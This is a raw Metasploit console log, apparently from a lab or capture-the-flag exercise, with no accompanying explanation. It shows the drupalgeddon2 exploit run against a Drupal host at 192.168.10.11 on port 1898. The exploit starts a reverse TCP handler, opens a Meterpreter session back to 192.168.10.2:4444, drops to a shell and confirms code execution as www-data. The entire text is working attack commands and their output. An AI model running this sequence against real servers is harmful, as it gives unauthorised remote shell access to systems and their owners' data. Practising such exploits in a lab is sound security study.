 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.10.11
rhosts => 192.168.10.11
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.10.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.2:4444 -> 192.168.10.11:52146) at 2025-01-18 18:32:54 +0800
meterpreter > shell
Process 8234 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)